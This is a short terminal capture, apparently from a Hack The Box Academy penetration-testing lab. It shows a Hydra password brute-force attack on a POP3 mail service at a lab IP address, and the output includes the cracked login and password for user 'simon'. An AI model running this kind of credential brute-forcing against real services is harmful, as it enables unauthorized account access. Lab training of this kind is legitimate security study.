 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# hydra -l simon -P mynotes.txt -f 10.129.83.228 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
ses (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-27 06:49:37
[INFO] several providers have implemented cracking protection, check with a small wordlist firs
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking pop3://10.129.83.228:110/
[110][pop3] host: 10.129.83.228   login: simon   password: 8Ns8j1b!23hs4921smHzwn
[STATUS] attack finished for 10.129.83.228 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-27 06:49:38